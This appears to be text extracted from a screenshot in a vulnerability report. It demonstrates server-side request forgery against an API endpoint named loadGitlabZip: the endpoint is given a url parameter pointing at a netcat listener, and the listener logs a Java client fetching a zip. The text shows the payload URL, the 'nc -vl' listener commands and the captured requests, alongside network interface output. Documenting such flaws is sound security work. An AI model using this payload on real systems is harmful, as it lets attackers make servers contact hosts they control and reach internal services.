 http://10.59.124.140:8088/oasis/meta/api/v1/loadGitlabZip?url=http://10.57.132.56:9999
e — nc -vl 9999 — nc -vl 9999 — 89×31
~
nc
nc -vl 9999
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
inet6 fe80::1096:7f0f:84da:8f69%en0 prefixlen 64 secured scopeid 0x4
inet 10.57.132.56 netmask 0xffffff00 broadcast 10.57.132.255
inet6 fe80::10c0:eeff:fe30:17ed%awdl0 prefixlen 64 scopeid 0x8
inet6 fe80::10c0:eeff:fe30:17ed%llw0 prefixlen 64 scopeid 0x9
inet6 fe80::1863:5458:1ed1:6d54%en3 prefixlen 64 secured scopeid 0xc
inet 169.254.72.158 netmask 0xffff0000 broadcast 169.254.255.255
inet6 fe80::3e97:beee:bd0:4c05%utun0 prefixlen 64 scopeid 0xa
inet6 fe80::9441:4e99:df07:febd%utun1 prefixlen 64 scopeid 0xb
[➜ ~ nc -vl 80 ]
GET /ocsp03-devid08/ME4wTKADAgEAMEUwQzBBMAkGBSsOAwIaBQAEFDOB0e%2FbaLCFIU0u76%2BMSmlkPCpsB
BRXF%2B2iz9x8mKEQ4Py%2Bhy0s8uMXVAIILPMvML68XoI%3D HTTP/1.1
Host: ocsp.apple.com
Accept: */*
Accept-Language: zh-cn
Connection: keep-alive
Accept-Encoding: gzip, deflate
User-Agent: com.apple.trustd/2.0
[➜ ~ nc -vl 80 ]
^C
[➜ ~ nc -vl 9999 ]
GET / HTTP/1.1
Accept: application/zip
User-Agent: Java/1.8.0_251
Host: 10.57.132.56:9999
Connection: keep-alive
loadGitlabZip?
它已永久性地移动到了新网址